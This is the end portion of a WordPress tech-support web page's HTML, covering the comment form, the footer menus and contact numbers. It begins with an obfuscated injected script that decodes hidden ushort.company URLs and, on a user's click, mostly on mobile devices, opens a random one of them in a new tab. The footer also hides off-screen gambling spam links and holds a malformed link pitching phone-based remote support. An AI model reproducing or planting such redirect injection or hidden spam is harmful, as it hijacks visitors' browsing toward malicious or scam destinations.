<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x58\x6f\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x4e\x61\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x5a\x51\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x73\x71\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x73\x70\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x51\x46\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x5a\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x65\x79\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x64\x75\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x4e\x44\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>				</div>
				<div class="elementor-element elementor-element-1a22fd0 elementor-widget elementor-widget-spacer" data-id="1a22fd0" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-ffc6893 elementor-widget elementor-widget-post-comments" data-id="ffc6893" data-element_type="widget" data-widget_type="post-comments.theme_comments">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/brother-printer-wont-scan-windows-10/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://exceltechguru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1928' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="5582" class="elementor elementor-5582" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-58c8ae9 e-flex e-con-boxed e-con e-parent" data-id="58c8ae9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d4a7c22 elementor-widget elementor-widget-heading" data-id="d4a7c22" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">FOLLOW US</h6>				</div>
				<div class="elementor-element elementor-element-9e60ae2 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9e60ae2" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eb3d565" href="https://twitter.com/exceltechguru1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ec3af77" href="https://www.facebook.com/Excel-Tech-Guru-106496877610787/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-f40267e" href="https://pinterest.com/exceltechguru/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-dabe94d" href="https://www.linkedin.com/company/excel-tech-guru1/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-39fdd29 e-flex e-con-boxed e-con e-parent" data-id="39fdd29" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-db4ed3f e-flex e-con-boxed e-con e-child" data-id="db4ed3f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5721076 elementor-widget elementor-widget-heading" data-id="5721076" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">SUPPORT/HELP</h6>				</div>
				<div class="elementor-element elementor-element-a922ac4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a922ac4" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/computer-support/">

											<span class="elementor-icon-list-text">Computers &amp; Notepads Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/software-applications-support/">

											<span class="elementor-icon-list-text">Software Applications Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/network-connectivity-support/">

											<span class="elementor-icon-list-text">Network Connectivity Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/printers-scanners-support/">

											<span class="elementor-icon-list-text">Printers &amp; Scanners Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/email-and-communications/">

											<span class="elementor-icon-list-text">Email &amp; Communications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/browser-support/">

											<span class="elementor-icon-list-text">Browser Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/macbook-tech-support/">

											<span class="elementor-icon-list-text">Macbook Tech Support</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-7473fa2 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7473fa2" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Working Hours						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-9e37226 elementor-widget elementor-widget-text-editor" data-id="9e37226" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Monday – Friday<br />Live support: Mon–Fri, 9:30 a.m. – 6:00 p.m.</p><p>Customer Support: 24/7</p><p>Sales Support (Weekdays only): 9:30 a.m. – 6:00 p.m.</p><div style="bottom: 1839780px; position: fixed; border: 4px double #2b1d0b;"><p>Nikmati keuntungan besar dari memulai taruhan terbaik terima gulungan situs <a href="https://salaceciliameireles.rj.gov.br/apresentacao/">slot777</a> jamin auto cuna sekali klik, ppemburu dibantu oleh slot gacor 777 untuk membwa banyak hadiah.</p></div>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b1554a9 e-flex e-con-boxed e-con e-child" data-id="b1554a9" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9111531 elementor-widget elementor-widget-heading" data-id="9111531" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">MICROSOFT® SUPPORT</h6>				</div>
				<div class="elementor-element elementor-element-3296e62 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3296e62" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/online-microsoft-support/">

											<span class="elementor-icon-list-text">Online Microsoft Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/microsoft-outlook-support/">

											<span class="elementor-icon-list-text">Microsoft Outlook Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/windows-live-mail-support/">

											<span class="elementor-icon-list-text">Windows Live Mail Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/outlook-express-support/">

											<span class="elementor-icon-list-text">Outlook Express Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/microsoft-office-support/">

											<span class="elementor-icon-list-text">Microsoft Office Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://If%20your%20computer%20system%20is%20causing%20any%20issue%20and%20is%20unable%20to%20perform%20properly%20feel%20free%20to%20contact%20us%20anytime%20on%20–%20+1-855-914-2009,%20and%20get%20all%20your%20doubts%20and%20trouble%20sorted%20in%20no%20time.%20Our%20experts%20will%20provide%20you%20with%20the%20best%20and%20fast%20remote%20services%20at%20your%20convenience.%20So,%20contact%20us%20with%20any%20concerns%20regarding%20BroSecure%20360%20antivirus,%20as%20we%20are%20available%2024/7%20for%20your%20help.">

											<span class="elementor-icon-list-text">Windows Help &amp; Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.exceltechguru.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8540904 e-flex e-con-boxed e-con e-child" data-id="8540904" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a29a0c2 elementor-widget elementor-widget-heading" data-id="a29a0c2" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">ANTIVIRUS SUPPORT</h6>				</div>
				<div class="elementor-element elementor-element-f455f3a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f455f3a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/online-antivirus-support/">

											<span class="elementor-icon-list-text">Online Antivirus Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/kaspersky-help-support/">

											<span class="elementor-icon-list-text">Kaspersky Help &amp; Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/avast-help-support/">

											<span class="elementor-icon-list-text">Avast Help &amp; Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/malware-virus-support/">

											<span class="elementor-icon-list-text">Malware &amp; Virus Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/eset-nod-32-antivirus-support/">

											<span class="elementor-icon-list-text">Eset Nod 32 Antivirus Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/vipre-antivirus-help-support/">

											<span class="elementor-icon-list-text">Vipre Antivirus Help &amp; Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://exceltechguru.com/services/bitdefender-help-support/">

											<span class="elementor-icon-list-text">Bitdefender Help &amp; Support</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2eb902f e-flex e-con-boxed e-con e-child" data-id="2eb902f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b3b55cd elementor-widget elementor-widget-heading" data-id="b3b55cd" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">WE ACCEPT

</h6>				</div>
				<div class="elementor-element elementor-element-6c870fe elementor-widget elementor-widget-image" data-id="6c870fe" data-element_type="widget" data-widget_type="image.default">
															<img width="372" height="80" src="https://exceltechguru.com/wp-content/uploads/2024/06/pmcards.png" class="attachment-large size-large wp-image-5549" alt="" />															</div>
				<div class="elementor-element elementor-element-c20c2e3 elementor-widget elementor-widget-image" data-id="c20c2e3" data-element_type="widget" data-widget_type="image.default">
																<a href="https://verify.authorize.net/anetseal/?pid=afe5e3f2-616f-4021-be5d-7d06e9dc7955&#038;rurl=https://exceltechguru.com">
							<img width="90" height="72" src="https://exceltechguru.com/wp-content/uploads/2024/06/secure90x72.png" class="attachment-large size-large wp-image-5550" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-6068d59 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6068d59" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20(833)%20296-7844">

											<span class="elementor-icon-list-text">Contact us : +1 (833) 296-7844</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6093633 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6093633" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:Support@exceltechguru.com">

											<span class="elementor-icon-list-text">Mail: Support@exceltechguru.com</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-dff962f elementor-widget elementor-widget-image" data-id="dff962f" data-element_type="widget" data-widget_type="image.default">
															<img width="300" height="158" src="https://exceltechguru.com/wp-content/uploads/2024/06/bbb.png" class="attachment-large size-large wp-image-5551" alt="" />															</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start of LiveChat (www.livechatinc.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 12172359;
